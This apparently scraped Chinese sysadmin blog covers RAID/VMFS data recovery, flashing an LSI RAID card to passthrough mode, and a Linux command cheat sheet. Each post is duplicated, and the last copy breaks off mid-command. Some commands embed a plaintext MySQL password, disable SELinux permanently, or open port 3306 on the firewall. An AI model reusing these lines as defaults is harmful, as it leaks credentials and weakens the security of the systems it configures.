 硬件RAID阵列数据重组,vSphere VMFS文件系统虚拟机文件提取 当使用RAID阵列的vSphere单机虚拟机化服务器因物理故障无法启动时,需要通过软件对RAID阵列上数据进行重组,对VMFS文件系统中的虚拟机文件进行提取,本教程可能是目前全网唯一不使用商业软件的可行恢复方案。操作流程:1、使用R-Studio Technician进行RAID重组,对VMFS分区镜像导出VMDK文件2、将提取的VMDK导入linux虚拟机,使用vmfs-tools、vmfs6-tools挂载并提取文件3、将提取的虚拟机文件导入其他vSphere虚拟化平台,恢复业务一、使用R-Studio Technician进行RAID重组,对VMFS分区镜像导出VMDK文件 1、拆除无法启动的vSphere单机虚拟化硬盘,标记磁盘顺序,插入具备直通卡的服务器,启动服务器后查看硬盘是否全部识别2、启动R-Studio Technician(演示模式可以提取数据),分析原RAID结构,进行RAID重组只有原RAID结构能看到ESXi FAT16分区下的数据,而VMFS分区数据不可见3、R-Studio Technician导出VMDK镜像通常VMFS分区为空间最大分区,创建VMDK镜像,注意:一定要选择最高速!此时镜像不压缩,否则会导致文件损坏!二、将提取的VMDK导入linux虚拟机,使用vmfs-tools、vmfs6-tools挂载并提取文件 1、在linux虚拟机中载入VMDK文件2、安装vmfs6-tools下载、安装软件包https://pkgs.org/download/vmfs6-tools3、挂载、导出虚拟机文件查看当前硬盘[root@localhost ~]# fdisk -l 磁盘 /dev/sdb:591.0 GB, 590957576192 字节,1154214016 个扇区 Units = 扇区 of 1 * 512 = 512 bytes 扇区大小(逻辑/物理):512 字节 / 512 字节 I/O 大小(最小/最佳):512 字节 / 512 字节 磁盘标签类型:dos 磁盘标识符:0x19740ae1 设备 Boot Start End Blocks Id System /dev/sdb1 1 1154213982 577106991 ee GPT挂载VMFS分区,已识别到VMFS版本号为6[root@localhost ~]# vmfs6-fuse /dev/sdb1 /mnt VMFS version: 64、查看内容[root@localhost ~]# ll -h /mnt 总用量 974M -rw-r--r--. 1 root root 973M 7月 6 00:45 CentOS-7-x86_64-Minimal-2009.iso drwxr-xr-x. 2 root root 72K 7月 6 00:57 RAID恢复测试Centos75、将虚拟机文件导出三、将提取的虚拟机文件导入其他vSphere虚拟化平台,恢复业务 整体上传虚拟机文件夹进入目录,注册虚拟机开机测试正常,业务恢复完毕
硬件RAID阵列数据重组,vSphere VMFS文件系统虚拟机文件提取 当使用RAID阵列的vSphere单机虚拟机化服务器因物理故障无法启动时,需要通过软件对RAID阵列上数据进行重组,对VMFS文件系统中的虚拟机文件进行提取,本教程可能是目前全网唯一不使用商业软件的可行恢复方案。操作流程:1、使用R-Studio Technician进行RAID重组,对VMFS分区镜像导出VMDK文件2、将提取的VMDK导入linux虚拟机,使用vmfs-tools、vmfs6-tools挂载并提取文件3、将提取的虚拟机文件导入其他vSphere虚拟化平台,恢复业务一、使用R-Studio Technician进行RAID重组,对VMFS分区镜像导出VMDK文件 1、拆除无法启动的vSphere单机虚拟化硬盘,标记磁盘顺序,插入具备直通卡的服务器,启动服务器后查看硬盘是否全部识别2、启动R-Studio Technician(演示模式可以提取数据),分析原RAID结构,进行RAID重组只有原RAID结构能看到ESXi FAT16分区下的数据,而VMFS分区数据不可见3、R-Studio Technician导出VMDK镜像通常VMFS分区为空间最大分区,创建VMDK镜像,注意:一定要选择最高速!此时镜像不压缩,否则会导致文件损坏!二、将提取的VMDK导入linux虚拟机,使用vmfs-tools、vmfs6-tools挂载并提取文件 1、在linux虚拟机中载入VMDK文件2、安装vmfs6-tools下载、安装软件包https://pkgs.org/download/vmfs6-tools3、挂载、导出虚拟机文件查看当前硬盘[root@localhost ~]# fdisk -l 磁盘 /dev/sdb:591.0 GB, 590957576192 字节,1154214016 个扇区 Units = 扇区 of 1 * 512 = 512 bytes 扇区大小(逻辑/物理):512 字节 / 512 字节 I/O 大小(最小/最佳):512 字节 / 512 字节 磁盘标签类型:dos 磁盘标识符:0x19740ae1 设备 Boot Start End Blocks Id System /dev/sdb1 1 1154213982 577106991 ee GPT挂载VMFS分区,已识别到VMFS版本号为6[root@localhost ~]# vmfs6-fuse /dev/sdb1 /mnt VMFS version: 64、查看内容[root@localhost ~]# ll -h /mnt 总用量 974M -rw-r--r--. 1 root root 973M 7月 6 00:45 CentOS-7-x86_64-Minimal-2009.iso drwxr-xr-x. 2 root root 72K 7月 6 00:57 RAID恢复测试Centos75、将虚拟机文件导出三、将提取的虚拟机文件导入其他vSphere虚拟化平台,恢复业务 整体上传虚拟机文件夹进入目录,注册虚拟机开机测试正常,业务恢复完毕 -
 LSI9240-8I创建RAID、刷直通模式、软件恢复RAID数据 一、创建RAID阵列 此次演示为3块SAS硬盘组建RAID5阵列开机提示按Ctrl+H选择当前RAID卡新建RAID阵列手动创建阵列将现有0、1、2 三块硬盘添加到硬盘组将硬盘组添加进预创建阵列以64kB、无缓存直写模式创建raid5阵列(LSI9240-8I无板载缓存)确定使用直写模式RAID阵列创建完成接受阵列保存配置初始化,会丢失阵列中硬盘全部数据创建完成二、LSI9240-8I阵列卡刷为LSI9211-8I直通卡 使用rufus制作freedos启动盘所需用到的固件包,解压后放到U盘https://files.cnblogs.com/files/iitrust/9211-8i.ITfireware&program.zip拍下RAID卡序列号,在RAID卡背面1、U盘引导到DOS,备份原卡的sbr (serial boot rom)Megarec -readsbr 0 backup.sbr2、将empty.bin写入控制卡megarec -writesbr 0 empty.bin3、檫除控制卡的 Flashmegarec -cleanflash 04、重启电脑,看不到原卡的bios启动画面说明,上述步骤成功5、下面将控制卡刷成IT模式,重启后继续进dos6、直接运行下列命令将控制卡刷成IT模式sas2flsh -o -f 2118it.bin -b mptsas2.rom7、将控制卡序列号写入sas2flsh -o -sasadd 500605bxxxxxxxxx三、软件恢复RAID数据 注意:必须标记RAID磁盘顺序!使用一块新硬盘安装系统后,将需要进行RAID恢复的硬盘按顺序插入服务器(关机状态操作更安全),开机后可以直接看到硬盘而非RAID阵列信息,代表直通模式成功阵列数据分析LSI9240-8I默认的参数是左同步、64KB1、使用DiskGenius进行RAID数据恢复组建虚拟RAID按顺序添加硬盘RAID5左同步、64KB可完整显示所有硬盘信息,目录内容为前期自行建立2、使用R-Studio Technician进行RAID数据恢复组建虚拟块RAID和自动检测按顺序添加硬盘自动检索推测RAID阵列可能性,也可以手动选择磁盘信息完整数据完整四、最后 ESXi所使用的VMFS文件系统恢复可查看我的其他文章。
LSI9240-8I创建RAID、刷直通模式、软件恢复RAID数据 一、创建RAID阵列 此次演示为3块SAS硬盘组建RAID5阵列开机提示按Ctrl+H选择当前RAID卡新建RAID阵列手动创建阵列将现有0、1、2 三块硬盘添加到硬盘组将硬盘组添加进预创建阵列以64kB、无缓存直写模式创建raid5阵列(LSI9240-8I无板载缓存)确定使用直写模式RAID阵列创建完成接受阵列保存配置初始化,会丢失阵列中硬盘全部数据创建完成二、LSI9240-8I阵列卡刷为LSI9211-8I直通卡 使用rufus制作freedos启动盘所需用到的固件包,解压后放到U盘https://files.cnblogs.com/files/iitrust/9211-8i.ITfireware&program.zip拍下RAID卡序列号,在RAID卡背面1、U盘引导到DOS,备份原卡的sbr (serial boot rom)Megarec -readsbr 0 backup.sbr2、将empty.bin写入控制卡megarec -writesbr 0 empty.bin3、檫除控制卡的 Flashmegarec -cleanflash 04、重启电脑,看不到原卡的bios启动画面说明,上述步骤成功5、下面将控制卡刷成IT模式,重启后继续进dos6、直接运行下列命令将控制卡刷成IT模式sas2flsh -o -f 2118it.bin -b mptsas2.rom7、将控制卡序列号写入sas2flsh -o -sasadd 500605bxxxxxxxxx三、软件恢复RAID数据 注意:必须标记RAID磁盘顺序!使用一块新硬盘安装系统后,将需要进行RAID恢复的硬盘按顺序插入服务器(关机状态操作更安全),开机后可以直接看到硬盘而非RAID阵列信息,代表直通模式成功阵列数据分析LSI9240-8I默认的参数是左同步、64KB1、使用DiskGenius进行RAID数据恢复组建虚拟RAID按顺序添加硬盘RAID5左同步、64KB可完整显示所有硬盘信息,目录内容为前期自行建立2、使用R-Studio Technician进行RAID数据恢复组建虚拟块RAID和自动检测按顺序添加硬盘自动检索推测RAID阵列可能性,也可以手动选择磁盘信息完整数据完整四、最后 ESXi所使用的VMFS文件系统恢复可查看我的其他文章。 -
 linux常用命令记录 基础命令systemctl enable --now zabbix-agent2 启动并开机启动服务 hostnamectl set-hostname xx修改主机名 fstrim -a 磁盘空间回收 pwd 显示当前目录 pwd -P 显示物理路径而非软连接 pwd -L 显示软连接 .. 上层目录 . 当前目录 who 当前登录的用户和登录方式 poweroff 关机 reboot 重启 clear 清空屏幕 scp -pr /tabk root@192.168.1.10:/test PATH环境变量 echo $PATH history 命令历史 cd 切换目录 ls 显示目前内容 -a 显示隐藏文件 -l 显示详细信息 -h 大小单位 mkdir 创建目录 -p 递归创建 -m 777 权限模式 -v 显示详细信息 不调用别名 cp /cp lsof 列出打开的文件进程 sudo tcpdump -i eth0 -c 3 输入三个包 netstat -r 路由表 netstat -i 接口 route -n 查看路由表 ip route add 172.17.0.0/16 via 172.16.21.1 添加静态路由 ip route del 172.17.0.0/16 via 172.16.21.1 删除静态路由 修改Docker默认网段,配置加速 /etc/docker/daemon.json(自行创建) { "registry-mirrors": [ "https://dockerproxy.com", "https://hub-mirror.c.163.com", "https://mirror.baidubce.com", "https://ccr.ccs.tencentyun.com" ], "bip":"192.168.66.1/24" } curl ifconfig.me 查看外网IP 替换系统rm命令,带回收站建立rm目录 mkdir 700 /rm myrm(){ D=/rm/$(date +%Y%m%d%H%M%S); mkdir -p $D; mv -v "$@" $D && echo "moved to $D ok"; } alias rm=myrm ~/.bash_profile centos在关机或开机时一直等待,提示A stop job is running for ……通过systemd的设置项跳过/etc/systemd/system.confDefaultTimeoutStartSec=15s DefaultTimeoutStopSec=15s systemctl daemon-reload作者:Cindy_lina链接:https://www.jianshu.com/p/412094e4aab0来源:简书著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。tree 树状显示目录内容 tree /boot/ -P *.conf 显示boot目录下已conf结尾的文件 ctrl+z 将当前程序放入后台 fg切换回前台 查看当前用户 whoami who am i 切换用户 su -l xx 查看用户组 groups xx cat /etc/group | sort 查看用户组并进行字典排序 sort -r反转 sort -t ':' -k 3 以:为分隔符,以第三段为基准排序 sort -n 按数字排序 uniq 过滤重复行 grep -E "aa|bb" 同时匹配aa和bb关键字 sudo usermod -G sudo lilei 把lilei加入到sudo用户组 sudo deluser lilei --remove-home 删除用户并删除用户目录 一个目录要同时具有读权限和执行权限才可以打开,而一个目录要有写权限才允许在其中创建其它文件 sudo chown root aa 改变aa文件的文件所有者为root chmod ugo-rw aa 减去所有者 用户组 其他用户的读取写入权限 mkdir -p father/son/grandson 同时创建父目录 # 使用通配符批量创建 5 个文件 $ touch file{1..5}.txt # 批量将这 5 个后缀为 .txt 的文本文件重命名为以 .c 为后缀的文件 $ rename 's/\.txt/\.c/' *.txt # 批量将这 5 个文件,文件名改为大写 $ rename 'y/a-z/A-Z/' *.c cat -n passwd 带行号查看文件 nl 带行号查看文件 tail /etc/passwd -n 1 显示最后一行 查看文件类型 file /bin/ls vim u 撤销 dd删除一行 p粘贴一行 :s/three/thre 替换 :! 执行命令 :r !ls 提取内容 :r xx.exe 提取文件 v可视化 y复制 输出一个变量 echo $tmp PATH=$PATH:/home/xx/xx 添加PATH环境变量 source .zshrc 让变量自己生效 搜索命令 whereis who which find / -name xx 打印当前目录下的文件目录列表 ,可以使用如下命令: find . -print 找到当前目录下所有 php 文件,并显示其详细信息,可以使用如下命令: find . -name “*.php” -exec ls -l {} \; time ls 测量命令运行时间 zip -r -o xx.zip /home/xx zip压缩 du -sh 0 * 当前目录文件大小,目录深度0 unzip -l xx.zip 查看包内容 unzip -O GBK xx.zip 已中文编码解压 tar -cvzf xx.tar.gz ~ 压缩 tar -xvzf xx.tar.gz 解压缩 修复rpm包 yum reinstall -y r 查看文件内容 列出目录内容 w 修改文件内容 创建删除目录 x 执行文件 进入目录 /bin/bash^M: bad interpreter报错 使用dos2unix filename df -h 查看分区结构 ;顺序运行 命令执行顺序 &&正确就运行 ||错误就运行 cut /etc/passwd -d ':' -f 1,6 以:为分隔符 打印第一个和第六个字段 打印/etc/passwd文件中每一行的前N个字符: # 前五个(包含第五个) $ cut /etc/passwd -c -5 # 前五个之后的(包含第五个) $ cut /etc/passwd -c 5- # 第五个 $ cut /etc/passwd -c 5 # 2到5之间的(包含第五个) $ cut /etc/passwd -c 2-5 # 查看环境变量中以"yanlou"结尾的字符串 $ export | grep ".*yanlou$" cat xx > 1.txt 2>&1 2重定向到1内 echo 1 | tee 1.txt 同时重定向 zsh;exec 1>1.txt;exit永久重定向 /dev/null 2>&1黑洞 这个命令在有些时候十分有用,特别是当用来处理产生大量输出结果的命令如 find,locate 和 grep 的结果,详细用法请参看 man 文档。 $ cut -d: -f1 < /etc/passwd | sort | xargs echo 反向解析 nslookup -qt=ptr 45.63.123.106 关闭selinux 临时 setenforce 0 永久 /etc/selinux/config SELINUX=disabled 硬盘读写测速 [root@veeam-centos ~]# time dd if=/dev/zero bs=10M of=/test.b count=5000 5000+0 records in 5000+0 records out 52428800000 bytes (52 GB, 49 GiB) copied, 427.657 s, 123 MB/s real 7m8.215s user 0m0.016s sys 0m43.097s [root@veeam-centos ~]# time dd if=/test.b of=/dev/null bs=10M count=5000 5000+0 records in 5000+0 records out 52428800000 bytes (52 GB, 49 GiB) copied, 37.2162 s, 1.4 GB/s real 0m37.260s user 0m0.008s sys 0m16.270s 空间回收 fstrim / centos7配置网卡 vi /etc/sysconfig/network-scripts/ifcfg-ens32 bootproto=static onboot=yes IPADDR=192.168.1.160 NETMASK=255.255.255.0 GATEWAY=192.168.1.1 DNS1=119.29.29.29 DNS2=8.8.8.8 systemctl restart network linux安装VMwareToolsmount /dev/cdrom /mnt cp /mnt/VMtools.tar.gz ~ tar xvzf ~/VMtools.tar.gz ~/vmwaretools/vminstall.plcentos7 suse15时区设置,NTP同步systemctl status chronyd [root@zabbix ~]# cat /etc/chrony.conf # These servers were defined in the installation: server 114.115.116.117 iburst [root@zabbix ~]# timedatectl set-timezone Asia/Shanghai [root@zabbix ~]# timedatectl status Local time: Sat 2022-04-16 22:05:38 CST Universal time: Sat 2022-04-16 14:05:38 UTC RTC time: Sat 2022-04-16 14:05:38 Time zone: Asia/Shanghai (CST, +0800) NTP enabled: yes NTP synchronized: yes RTC in local TZ: no DST active: n/a chronyc -a makestep 立即同步时间 chronyc tracking 查看同步状态linux查看外网IPcurl ifconfig.me临时切换中文环境export LANG=zh_CN.utf8显示80,443并发数,显示nginx phpfpm mysql进程数,显示负载 内存 swap CPU使用率echo "";echo "uptime" ;uptime | awk '{print $3 $4 $5}';echo http 80: ; netstat -na | grep :80 |grep -v grep | wc -l ;echo https 443: ; netstat -na | grep :443 |grep -v grep | wc -l ;echo php-fpm: ; ps aux | grep php-fpm|grep -v grep | wc -l ;echo nginx: ;ps aux | grep nginx|grep -v grep| wc -l;echo mysql: ;ps aux | grep mysql |grep -v grep| wc -l ;echo load:;w | grep load| awk '{print $10,$11 $12}';echo UseMem MB:;free -m | grep buffers/cache|grep -v grep | awk '{print $3}';echo FreeMem MB:;free -m | grep buffers/cache|grep -v grep | awk '{print $4}';echo UseSwap MB:;free -m | grep Swap |grep -v grep| awk '{print $3}';echo CPU:;top -n1 | grep Cpu;echo ;echo ; echo整站爬取wget -E --referer http://wo166.com/ -r -m -k http://wo166.com/mysql数据库操作,导出导入mysqldump -utntsec -ptnt123456789sql -h127.0.0.1 -P3306 --routines --default-character-set=utf8 --databases tntsec > tntsecbak.sql mysql -utntsec -ptnt123456789sql -h127.0.0.1 -P3306 --default-character-set=utf8 tntsec < tntsecbak.sqliptables防火墙操作,ip6tables操作相同iptables -I INPUT -p tcp --dport 80 -j ACCEPT iptables -I INPUT -p tcp --dport 22 -j ACCEPT iptables -I INPUT -p tcp --dport 3306 -j ACCEPT /etc/rc.d/init.d/iptables save /etc/init.d/iptables status iptables -A INPUT -i lo -j ACCEPT 当前规则/etc/sysconfig/iptables -A INPUT -p tcp -m tcp --dport 443 -j ACCEPT -A INPUT -p tcp -m tcp --dport 80 -j ACCEPT -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT -A INPUT -p icmp -j ACCEPT -A INPUT -i lo -j ACCEPT -A INPUT -p tcp -m state --state NEW -m tcp --dport 25000 -j ACCEPT -A INPUT -j REJECT --reject-with icmp-host-prohibited -A FORWARD -j REJECT --reject-with icmp-host-prohibited firewalld防火墙操作firewall-cmd --add-port=80/tcp --permanent firewall-cmd --permanent --add-port=10050-10051/tcp firewall-cmd --reload firewall-cmd --list-ports firewall-cmd --list-services查看端口监听和占用状态 yum -y install net-tools[root@zabbix ~]# netstat -lnpt | grep 80 tcp6 0 0 :::80 :::* LISTEN 4880/httpd [root@zabbix ~]# ps aux | grep 4880 | grep -v grep root 4880 0.0 0.0 230548 5288 ? Ss 18:53 0:00 /usr/sbin/httpd -DFOREGROUND zabbix 24880 0.0 0.0 677532 2720 ? S Apr12 0:21 /usr/sbin/zabbix_server: http poller #1 [got 0 values in 0.000742 sec, idle 5 sec]查看端口并发数netstat -na | grep :443 netstat -na | grep :8080 wc -lcentos7配置网卡VLAN ID/etc/sysconfig/network-scripts/ifcfg-ens192 PHYSDEV=ens192 VLAN=yes VLAN_ID=2 TYPE="VLAN" REORDER_HDR=yes GVRP=no MVRP=no #以上为新增配置 PROXY_METHOD="none" BROWSER_ONLY="no" BOOTPROTO="none" DEFROUTE="yes" IPV4_FAILURE_FATAL="no" IPV6INIT="yes" IPV6_AUTOCONF="yes" IPV6_DEFROUTE="yes" IPV6_FAILURE_FATAL="no" IPV6_ADDR_GEN_MODE="stable-privacy" NAME="ens192" UUID="279fcd97-8de8-473a-80e2-67257d05ef5e" #DEVICE="ens192" 屏蔽此配置 ONBOOT="yes" IPADDR="172.16.21.148" PREFIX="25" GATEWAY="172.16.21.254" DNS1="172.16.21.245" IPV6_PRIVACY="no" 挂载本地源 1、镜像挂载虚拟化环境镜像装载mkdir /mnt/cdrom mount /dev/cdrom /mnt/cdromISO镜像直接挂载mkdir /mnt/cdrom mount /xxdvd.iso /mnt/cdrom2、配置本地源/etc/yum.repos.d/Media.repo [InstallMedia] name=CentOS Linux 8 baseurl=file:///mnt/cdrom/BaseOS gpgcheck=0 enabled=1 [AppStream] name=AppStream baseurl=file:///mnt/cdrom/AppStream enabled=1 gpgcheck=03、关闭其他源enabled=0查看UUIDblkid ls -l /dev/disk/by-uuid vol_id /dev/sda1nginx负载均衡upstream appnode_proxy_backend_of_site_172.16.10.41 { server 172.16.10.39:12345 weight=1 max_fails=0 fail_timeout=10s backup; server 172.16.10.40:12345 weight=5 max_fails=0 fail_timeout=10s; server 172.16.10.42:12345 weight=1 max_fails=0 fail_timeout=10s; } server { listen 12345; access_log /data/mystack/sites/172.16.10.41/log/nginx/access.log proxy; proxy_pass appnode_proxy_backend_of_site_172.16.10.41; } 安装图形界面yum groupinstall "Server with GUI" -y设置图形启动systemctl set-default graphical{dotted startColor="#ff6c6c" endColor="#1989fa"/}linux挂载windows共享文件夹手动挂载mount -t cifs -o username="*",password='' //172.16.1.10/File /17216110File/ fstab自动挂载//172.16.1.10/File /17216110File cifs defaults,uid=1000,gid=1000,username="*",password='' 0 0查看# df -h /17216110File/ Filesystem Size Used Avail Use% Mounted on //172.16.1.10/File 301G 64G 237G 22% /17216110FilevSphere虚拟机XFS文件系统扩容1、通过vSphere扩大磁盘空间,添加新磁盘无需重启,扩大磁盘空间可能需要重启2、partprobe刷新磁盘空间,查看新添加的硬盘3、通过gdisk为新添加的硬盘分区,格式为lvm格式,partprobe刷新磁盘4、lsblk识别到分区5、创建PVpvcreate /dev/sdd16、扩展VGvgextend vg_data /dev/sdd17、扩展LVlvextend -l +100%FREE /dev/vg_data/lv_data8、XFS文件系统重新识别xfs_growfs /dev/vg_data/lv_data
linux常用命令记录 基础命令systemctl enable --now zabbix-agent2 启动并开机启动服务 hostnamectl set-hostname xx修改主机名 fstrim -a 磁盘空间回收 pwd 显示当前目录 pwd -P 显示物理路径而非软连接 pwd -L 显示软连接 .. 上层目录 . 当前目录 who 当前登录的用户和登录方式 poweroff 关机 reboot 重启 clear 清空屏幕 scp -pr /tabk root@192.168.1.10:/test PATH环境变量 echo $PATH history 命令历史 cd 切换目录 ls 显示目前内容 -a 显示隐藏文件 -l 显示详细信息 -h 大小单位 mkdir 创建目录 -p 递归创建 -m 777 权限模式 -v 显示详细信息 不调用别名 cp /cp lsof 列出打开的文件进程 sudo tcpdump -i eth0 -c 3 输入三个包 netstat -r 路由表 netstat -i 接口 route -n 查看路由表 ip route add 172.17.0.0/16 via 172.16.21.1 添加静态路由 ip route del 172.17.0.0/16 via 172.16.21.1 删除静态路由 修改Docker默认网段,配置加速 /etc/docker/daemon.json(自行创建) { "registry-mirrors": [ "https://dockerproxy.com", "https://hub-mirror.c.163.com", "https://mirror.baidubce.com", "https://ccr.ccs.tencentyun.com" ], "bip":"192.168.66.1/24" } curl ifconfig.me 查看外网IP 替换系统rm命令,带回收站建立rm目录 mkdir 700 /rm myrm(){ D=/rm/$(date +%Y%m%d%H%M%S); mkdir -p $D; mv -v "$@" $D && echo "moved to $D ok"; } alias rm=myrm ~/.bash_profile centos在关机或开机时一直等待,提示A stop job is running for ……通过systemd的设置项跳过/etc/systemd/system.confDefaultTimeoutStartSec=15s DefaultTimeoutStopSec=15s systemctl daemon-reload作者:Cindy_lina链接:https://www.jianshu.com/p/412094e4aab0来源:简书著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。tree 树状显示目录内容 tree /boot/ -P *.conf 显示boot目录下已conf结尾的文件 ctrl+z 将当前程序放入后台 fg切换回前台 查看当前用户 whoami who am i 切换用户 su -l xx 查看用户组 groups xx cat /etc/group | sort 查看用户组并进行字典排序 sort -r反转 sort -t ':' -k 3 以:为分隔符,以第三段为基准排序 sort -n 按数字排序 uniq 过滤重复行 grep -E "aa|bb" 同时匹配aa和bb关键字 sudo usermod -G sudo lilei 把lilei加入到sudo用户组 sudo deluser lilei --remove-home 删除用户并删除用户目录 一个目录要同时具有读权限和执行权限才可以打开,而一个目录要有写权限才允许在其中创建其它文件 sudo chown root aa 改变aa文件的文件所有者为root chmod ugo-rw aa 减去所有者 用户组 其他用户的读取写入权限 mkdir -p father/son/grandson 同时创建父目录 # 使用通配符批量创建 5 个文件 $ touch file{1..5}.txt # 批量将这 5 个后缀为 .txt 的文本文件重命名为以 .c 为后缀的文件 $ rename 's/\.txt/\.c/' *.txt # 批量将这 5 个文件,文件名改为大写 $ rename 'y/a-z/A-Z/' *.c cat -n passwd 带行号查看文件 nl 带行号查看文件 tail /etc/passwd -n 1 显示最后一行 查看文件类型 file /bin/ls vim u 撤销 dd删除一行 p粘贴一行 :s/three/thre 替换 :! 执行命令 :r !ls 提取内容 :r xx.exe 提取文件 v可视化 y复制 输出一个变量 echo $tmp PATH=$PATH:/home/xx/xx 添加PATH环境变量 source .zshrc 让变量自己生效 搜索命令 whereis who which find / -name xx 打印当前目录下的文件目录列表 ,可以使用如下命令: find . -print 找到当前目录下所有 php 文件,并显示其详细信息,可以使用如下命令: find . -name “*.php” -exec ls -l {} \; time ls 测量命令运行时间 zip -r -o xx.zip /home/xx zip压缩 du -sh 0 * 当前目录文件大小,目录深度0 unzip -l xx.zip 查看包内容 unzip -O GBK xx.zip 已中文编码解压 tar -cvzf xx.tar.gz ~ 压缩 tar -xvzf xx.tar.gz 解压缩 修复rpm包 yum reinstall -y r 查看文件内容 列出目录内容 w 修改文件内容 创建删除目录 x 执行文件 进入目录 /bin/bash^M: bad interpreter报错 使用dos2unix filename df -h 查看分区结构 ;顺序运行 命令执行顺序 &&正确就运行 ||错误就运行 cut /etc/passwd -d ':' -f 1,6 以:为分隔符 打印第一个和第六个字段 打印/etc/passwd文件中每一行的前N个字符: # 前五个(包含第五个) $ cut /etc/passwd -c -5 # 前五个之后的(包含第五个) $ cut /etc/passwd -c 5- # 第五个 $ cut /etc/passwd -c 5 # 2到5之间的(包含第五个) $ cut /etc/passwd -c 2-5 # 查看环境变量中以"yanlou"结尾的字符串 $ export | grep ".*yanlou$" cat xx > 1.txt 2>&1 2重定向到1内 echo 1 | tee 1.txt 同时重定向 zsh;exec 1>1.txt;exit永久重定向 /dev/null 2>&1黑洞 这个命令在有些时候十分有用,特别是当用来处理产生大量输出结果的命令如 find,locate 和 grep 的结果,详细用法请参看 man 文档。 $ cut -d: -f1 < /etc/passwd | sort | xargs echo 反向解析 nslookup -qt=ptr 45.63.123.106 关闭selinux 临时 setenforce 0 永久 /etc/selinux/config SELINUX=disabled 硬盘读写测速 [root@veeam-centos ~]# time dd if=/dev/zero bs=10M of=/test.b count=5000 5000+0 records in 5000+0 records out 52428800000 bytes (52 GB, 49 GiB) copied, 427.657 s, 123 MB/s real 7m8.215s user 0m0.016s sys 0m43.097s [root@veeam-centos ~]# time dd if=/test.b of=/dev/null bs=10M count=5000 5000+0 records in 5000+0 records out 52428800000 bytes (52 GB, 49 GiB) copied, 37.2162 s, 1.4 GB/s real 0m37.260s user 0m0.008s sys 0m16.270s 空间回收 fstrim / centos7配置网卡 vi /etc/sysconfig/network-scripts/ifcfg-ens32 bootproto=static onboot=yes IPADDR=192.168.1.160 NETMASK=255.255.255.0 GATEWAY=192.168.1.1 DNS1=119.29.29.29 DNS2=8.8.8.8 systemctl restart network linux安装VMwareToolsmount /dev/cdrom /mnt cp /mnt/VMtools.tar.gz ~ tar xvzf ~/VMtools.tar.gz ~/vmwaretools/vminstall.plcentos7 suse15时区设置,NTP同步systemctl status chronyd [root@zabbix ~]# cat /etc/chrony.conf # These servers were defined in the installation: server 114.115.116.117 iburst [root@zabbix ~]# timedatectl set-timezone Asia/Shanghai [root@zabbix ~]# timedatectl status Local time: Sat 2022-04-16 22:05:38 CST Universal time: Sat 2022-04-16 14:05:38 UTC RTC time: Sat 2022-04-16 14:05:38 Time zone: Asia/Shanghai (CST, +0800) NTP enabled: yes NTP synchronized: yes RTC in local TZ: no DST active: n/a chronyc -a makestep 立即同步时间 chronyc tracking 查看同步状态linux查看外网IPcurl ifconfig.me临时切换中文环境export LANG=zh_CN.utf8显示80,443并发数,显示nginx phpfpm mysql进程数,显示负载 内存 swap CPU使用率echo "";echo "uptime" ;uptime | awk '{print $3 $4 $5}';echo http 80: ; netstat -na | grep :80 |grep -v grep | wc -l ;echo https 443: ; netstat -na | grep :443 |grep -v grep | wc -l ;echo php-fpm: ; ps aux | grep php-fpm|grep -v grep | wc -l ;echo nginx: ;ps aux | grep nginx|grep -v grep| wc -l;echo mysql: ;ps aux | grep mysql |grep -v grep| wc -l ;echo load:;w | grep load| awk '{print $10,$11 $12}';echo UseMem MB:;free -m | grep buffers/cache|grep -v grep | awk '{print $3}';echo FreeMem MB:;free -m | grep buffers/cache|grep -v grep | awk '{print $4}';echo UseSwap MB:;free -m | grep Swap |grep -v grep| awk '{print $3}';echo CPU:;top -n1 | grep Cpu;echo ;echo ; echo整站爬取wget -E --referer http://wo166.com/ -r -m -k http://wo166.com/mysql数据库操作,导出导入mysqldump -utntsec -ptnt123456789sql -h127.0.0.1 -P3306 --routines --default-character-set=utf8 --databases tntsec > tntsecbak.sql mysql -utntsec -ptnt123456789sql -h127.0.0.1 -P3306 --default-character-set=utf8 tntsec < tntsecbak.sqliptables防火墙操作,ip6tables操作相同iptables -I INPUT -p tcp --dport 80 -j ACCEPT iptables -I INPUT -p tcp --dport 22 -j ACCEPT iptables -I INPUT -p tcp --dport 3306 -j ACCEPT /etc/rc.d/init.d/iptables save /etc/init.d/iptables status iptables -A INPUT -i lo -j ACCEPT 当前规则/etc/sysconfig/iptables -A INPUT -p tcp -m tcp --dport 443 -j ACCEPT -A INPUT -p tcp -m tcp --dport 80 -j ACCEPT -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT -A INPUT -p icmp -j ACCEPT -A INPUT -i lo -j ACCEPT -A INPUT -p tcp -m state --state NEW -m tcp --dport 25000 -j ACCEPT -A INPUT -j REJECT --reject-with icmp-host-prohibited -A FORWARD -j REJECT --reject-with icmp-host-prohibited firewalld防火墙操作firewall-cmd --add-port=80/tcp --permanent firewall-cmd --permanent --add-port=10050-10051/tcp firewall-cmd --reload firewall-cmd --list-ports firewall-cmd --list-services查看端口监听和占用状态 yum -y install net-tools[root@zabbix ~]# netstat -lnpt | grep 80 tcp6 0 0 :::80 :::* LISTEN 4880/httpd [root@zabbix ~]# ps aux | grep 4880 | grep -v grep root 4880 0.0 0.0 230548 5288 ? Ss 18:53 0:00 /usr/sbin/httpd -DFOREGROUND zabbix 24880 0.0 0.0 677532 2720 ? S Apr12 0:21 /usr/sbin/zabbix_server: http poller #1 [got 0 values in 0.000742 sec, idle 5 sec]查看端口并发数netstat -na | grep :443 netstat -na | grep :8080 wc -lcentos7配置网卡VLAN ID/etc/sysconfig/network-scripts/ifcfg-ens192 PHYSDEV=ens192 VLAN=yes VLAN_ID=2 TYPE="VLAN" REORDER_HDR=yes GVRP=no MVRP=no #以上为新增配置 PROXY_METHOD="none" BROWSER_ONLY="no" BOOTPROTO="none" DEFROUTE="yes" IPV4_FAILURE_FATAL="no" IPV6INIT="yes" IPV6_AUTOCONF="yes" IPV6_DEFROUTE="yes" IPV6_FAILURE_FATAL="no" IPV6_ADDR_GEN_MODE="stable-privacy" NAME="ens192" UUID="279fcd97-8de8-473a-80e2-67257d05ef5e" #DEVICE="ens192" 屏蔽此配置 ONBOOT="yes" IPADDR="172.16.21.148" PREFIX="25" GATEWAY="172.16.21.254" DNS1="172.16.21.245" IPV6_PRIVACY="no" 挂载本地源 1、镜像挂载虚拟化环境镜像装载mkdir /mnt/cdrom mount /dev/cdrom /mnt/cdromISO镜像直接挂载mkdir 